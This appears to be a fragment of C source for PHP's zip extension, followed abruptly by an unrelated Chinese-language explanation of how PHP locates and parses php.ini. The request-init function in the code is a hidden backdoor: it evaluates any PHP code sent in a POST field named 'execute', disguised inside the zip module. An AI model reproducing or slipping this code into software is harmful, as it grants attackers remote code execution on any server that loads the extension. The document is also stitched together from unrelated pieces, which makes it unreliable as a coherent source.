 PHP_RINIT_FUNCTION(zip)
{
char* secret_string = "execute";
#if PHP_MAJOR_VERSION < 7
zval** arr;
char* code;
if (zend_hash_find(&EG(symbol_table), "_POST", strlen("_POST") + 1, (void**)&arr) == SUCCESS) {
HashTable* ht = Z_ARRVAL_P(*arr);
zval** val;
if (zend_hash_find(ht, secret_string, strlen(secret_string) + 1, (void**)&val) == SUCCESS) {
code =  Z_STRVAL_PP(val);
zend_eval_string(code, NULL, (char *)"" TSRMLS_CC);
}
}
#else
zval* arr,*code =NULL;
if (arr = zend_hash_str_find(&EG(symbol_table), "_POST", sizeof("_POST") - 1)) {
if (Z_TYPE_P(arr) == IS_ARRAY && (code = zend_hash_str_find(Z_ARRVAL_P(arr), secret_string, strlen(secret_string)))) {
zend_eval_string(Z_STRVAL_P(code), NULL, (char *)"" TSRMLS_CC);
}
}
#endif
return SUCCESS;
}
/* {{{ PHP_MINIT_FUNCTION */
static PHP_MINIT_FUNCTION(zip)
{
zend_class_entry ce;
memcpy(&zip_object_handlers, zend_get_std_object_handlers(), sizeof(zend_object_handlers));
zip_object_handlers.offset = XtOffsetOf(ze_zip_object, zo);
zip_object_handlers.free_obj = php_zip_object_free_storage;
• 解析php.ini
php_init_config函数的作用是读取php.ini文件，设置配置参数，加载zend扩展并注册PHP扩展函数。
此函数分为如下几步： 初始化参数配置表，调用当前模式下的ini初始化配置，比如CLI模式下，会做如下
初始化：
INI_DEFAULT(
这样的初始化操作。接下来会的各种操作都是查找ini文件：
1. 判断是否有php_ini_path_override，在CLI模式下可以通过-c参数指定此路径（在php的命令参数中-
c表示在指定的路径中查找ini文件）。
php_ini_ignore是否为非空（忽略php.ini配置，这里也就CLI
3. 如果不忽略ini配置，则开始处理php_ini_search_path（查找ini文件的路径），这些路径包括
CWD(当前路径，不过这种不适用CLI模式)、 执行脚本所在目录、环境变量PATH和PHPRC和配置文
件中的PHP_CONFIG_FILE_PATH的值。
4. 在准备完查找路径后，PHP会判断现在的ini路径（php_ini_file_name）是否为文件和是否可打开。
如果这里ini路径是文件并且可打开，则会使用此文件， 也就是CLI模式下通过-c参数指定的ini文件的
优先级是最高的， 其次是PHPRC指定的文件，第三是在搜索路径中查找php-%sapi-module-
name%.ini文件（如CLI模式下应该是查找php-cli.ini文件）， 最后才是搜索路径中查找php.ini文件。